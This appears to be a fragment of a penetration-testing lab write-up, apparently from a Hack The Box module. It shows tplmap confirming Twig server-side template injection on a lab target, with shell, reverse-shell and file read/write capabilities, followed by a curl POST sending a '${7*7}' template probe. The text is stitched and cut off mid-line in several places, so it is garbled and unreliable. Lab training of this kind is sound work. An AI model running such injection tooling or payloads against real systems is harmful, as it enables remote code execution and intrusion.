 [zprytka@cyberate]─[~/tools/tplmap]
$python3 tplmap.py -u 'http://157.245.33.77:30615' -d name=john
Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
Testing if POST parameter 'name' is injectable
Smarty plugin is testing rendering with tag '*'
Smarty plugin is testing blind injection
Mako plugin is testing rendering with tag '${*}'
Mako plugin is testing blind injection
Python plugin is testing rendering with tag 'str(*)'
Python plugin is testing blind injection
Tornado plugin is testing rendering with tag '{{*}}'
Tornado plugin is testing blind injection
Jinja2 plugin is testing rendering with tag '{{*}}'
Jinja2 plugin is testing blind injection
Twig plugin is testing rendering with tag '{{*}}'
Twig plugin has confirmed injection with tag '{{*}}'
Tplmap identified the following injection point:
POST parameter: name
Engine: Twig
Injection: {{*}}
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, php code
cURL - Interacting with the Target
cUR
/htb]$ curl -X POST -d 'email=${7*7
</head>
<body>
<h1 style="text-align: center;">~ Damn Hackers
<h2 style="text-align: center;">Gentlemen, we c
<h2 style="text-align: center;"><em>Great!</em>
<h3 style="text-align: center;"><em>Email ${7*7
</body>
It doesn't look like the application evaluated the submitted